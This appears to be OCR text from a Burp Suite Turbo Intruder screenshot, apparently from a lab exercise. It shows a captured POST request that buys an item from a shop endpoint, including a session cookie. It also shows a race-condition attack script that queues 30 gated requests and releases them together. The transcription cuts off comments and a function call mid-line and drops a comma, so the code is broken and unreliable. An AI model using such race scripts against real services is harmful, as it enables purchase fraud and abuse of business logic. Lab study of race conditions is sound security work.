 Turbo Intruder - 159.65.63.153
Pretty Raw Hex
\n
1 POST /shop.php HTTP/1.1
2 Host: 159.65.63.153:31431
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5
9 Origin: http://159.65.63.153:31431
10 DNT: 1
11 Connection: close
12 Referer: http://159.65.63.153:31431/shop.php
13 Cookie: PHPSESSID=9j36g9eanulqdgo7ats4dl0i6e
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 buy=1
Search...
0 matches
examples/misc.py
examples/multiHost.py
examples/multipleParameters.py
examples/outputToFile.py
examples/partialReadCallback.py
examples/pinwheel.py
examples/race-benchmark.py
examples/race.py
examples/ratelimit.py
examples/recursive.py
examples/request.txt
examples/specialWordlists.py
examples/test.py
examples/timingAttackWithState.py
Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of
9 for i in range(30):
10 engine.queue(target.req, target.baseInput,
11
12 # wait until every 'race1' tagged request is
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)
15 engine.openGate('race1')
16
17 engine.complete(timeout=60)
18
19
20 def handleResponse(req, interesting):
21 table.add(req)
Attack